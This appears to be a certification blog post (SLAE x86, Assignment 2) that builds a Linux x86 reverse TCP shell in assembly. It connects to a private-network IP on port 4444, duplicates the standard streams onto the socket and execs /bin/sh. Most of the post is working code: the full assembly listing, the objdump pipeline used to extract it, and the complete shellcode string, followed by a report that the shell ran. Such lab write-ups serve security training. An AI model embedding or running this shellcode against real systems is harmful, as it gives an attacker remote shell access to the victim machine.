SLAEx86 - Assignment 2
The second assignment for the SLAEx86 certification includes the following requirements:
- Create a Shell_Reverse_TCP shellcode
- Reverse connects to configured IP and Port
- Execs shell on successful connection
- IP and Port number should be easily configurable
This is similar to Assignment 1 in that the assembly required to create a successful reverse TCP shell is nearly identical. A significant difference with this assignment is that there is no need to ‘listen‘ or ‘accept‘ any connections. So, in fact there are 3 key steps to making this work:
- Create and setup a socket using the socketcall syscall
- Setup a proper connection using the socketcall syscall
- Pass the shell to the listening system using the execve syscall
Similar to my Assignment 1 post, I will split these steps with the assembly code before demonstrating the results.
Step 1: Setup the socket
global _start
section .text
_start:
; Setup the socket using the socketcall syscall (102)
xor eax, eax
mov al, 0x66 ; setup syscall socketcall (102)
; Setup socket
xor ebx, ebx
push ebx ; Push 0 to stack for socket protocol
mov bl, 0x1 ; set the socketcall type to sys_socket (1)
push 0x1 ; set socket type to SOCK_STREAM
push 0x2 ; set socket domain to AF_INET
mov ecx, esp
int 0x80 ; call the socketcall syscall
mov esi, eax ; save the sockfd in esi register
Step 2: Setup the Connection
; Setup the connect using the socketcall syscall (102)
xor eax, eax
mov al, 0x66
xor ebx, ebx
mov bl, 0x3 ; set the socketcall type to sys_connect (3)
; setup const struct sockaddr [PROTOCOL, PORT, INADDR_ANY]
push 0x83bea8c0 ; IP address to connect to 192.168.190.131
push word 0x5c11 ; set the connect port to 4444
push word 0x2 ; set protocol to AF_INET
mov ecx, esp
push 0x10 ; addrlen = 4 + 4 + 2
push ecx
push esi
mov ecx, esp
int 0x80
; Setup the stds to use dup2
; stdin
xor eax, eax
xor ecx, ecx
mov al, 0x3f ; setup syscall dup2 (63)
mov ebx, esi ; move the initial sockfd
int 0x80
; stdout
xor eax, eax
xor ecx, ecx
mov al, 0x3f ; setup syscall dup2 (63)
mov cl, 0x1 ; set file descriptor to 1 for stdout
int 0x80
; stderr
xor eax, eax
xor ecx, ecx
mov al, 0x3f ; setup syscall dup2 (63)
mov cl, 0x2 ; set file descriptor to 2 for stderr
int 0x80
Step 3: Pass the shell using execve
; Call execve to launch /bin/sh
xor eax, eax
push eax
; PUSH //bin/sh (8 bytes)
push 0x68732f2f
push 0x6e69622f
mov ebx, esp
push eax
mov edx, esp
push ebx
mov ecx, esp
mov al, 0xb
int 0x80

After compiling the assembly file I then extracted the shellcode using the command-linefu:
[email protected]:~/Desktop/Assembly/SLAE_Exam/Assignment2$ objdump -d ./Shell_Reverse_TCP|grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g' "\x31\xc0\xb0\x66\x31\xdb\x53\xb3\x01\x6a\x01\x6a\x02\x89\xe1\xcd\x80\x89\xc6\x31\xc0\xb0\x66\x31\xdb\xb3\x03\x68\xc0\xa8\xbe\x83\x66\x68\x11\x5c\x66\x6a\x02\x89\xe1\x6a\x10\x51\x56\x89\xe1\xcd\x80\x31\xc0\x31\xc9\xb0\x3f\x89\xf3\xcd\x80\x31\xc0\x31\xc9\xb0\x3f\xb1\x01\xcd\x80\x31\xc0\x31\xc9\xb0\x3f\xb1\x02\xcd\x80\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80"

Taking the produced shellcode and placing it into the shell C program, I started a listener on my Kali box (the IP in the assembly code) and executed the shellcode.c program.
The assembly and shellcode work without issue as there is a successful reverse /bin/sh shell on my Kali box.